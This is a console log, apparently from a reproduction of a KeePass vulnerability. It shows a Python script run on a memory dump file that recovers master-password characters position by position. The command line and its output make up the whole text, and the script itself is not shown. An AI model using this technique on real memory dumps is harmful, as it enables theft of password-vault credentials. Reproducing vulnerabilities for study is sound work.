 D:\software\study\免杀\漏洞复现\keepass漏洞复现>python 1.py -f keepass2.00-1.bin --debug
[*] Searching for masterkey characters
[-] Couldn't find jump points in file. Scanning with slower method.
[*] 13656663 | Found: ●●●●a
[*] 13656719 | Found: ●●●●a
[*] 13656919 | Found: ●●●●a
[*] 13656975 | Found: ●●●●a
[*] 13657079 | Found: ●●●●a
[*] 13657135 | Found: ●●●●a
[*] 13657239 | Found: ●●●●a
[*] 13657295 | Found: ●●●●a
[*] 13657399 | Found: ●●●●a
[*] 13657455 | Found: ●●●●a
[*] 13662553 | Found: ●●●●●w
[*] 13662609 | Found: ●●●●●w
[*] 13662809 | Found: ●●●●●w
[*] 13662865 | Found: ●●●●●w
[*] 13662969 | Found: ●●●●●w
[*] 13663025 | Found: ●●●●●w
[*] 13663129 | Found: ●●●●●w
[*] 13663185 | Found: ●●●●●w
[*] 13663289 | Found: ●●●●●w
[*] 13663345 | Found: ●●●●●w
[*] 13671907 | Found: ●●●●●●e
[*] 13671971 | Found: ●●●●●●e
[*] 13672171 | Found: ●●●●●●e
[*] 13672235 | Found: ●●●●●●e
[*] 13672339 | Found: ●●●●●●e
[*] 13672403 | Found: ●●●●●●e
[*] 13672507 | Found: ●●●●●●e
[*] 13672571 | Found: ●●●●●●e
[*] 13672675 | Found: ●●●●●●e
[*] 13672739 | Found: ●●●●●●e
[*] 13681317 | Found: ●●●●●●●f
[*] 13681381 | Found: ●●●●●●●f
[*] 13681597 | Found: ●●●●●●●f
[*] 13681661 | Found: ●●●●●●●f
[*] 13681773 | Found: ●●●●●●●f
[*] 13681837 | Found: ●●●●●●●f
[*] 13681949 | Found: ●●●●●●●f
[*] 13682013 | Found: ●●●●●●●f
[*] 13682125 | Found: ●●●●●●●f
[*] 13682189 | Found: ●●●●●●●f
[*] 13691431 | Found: ●●●●●●●●a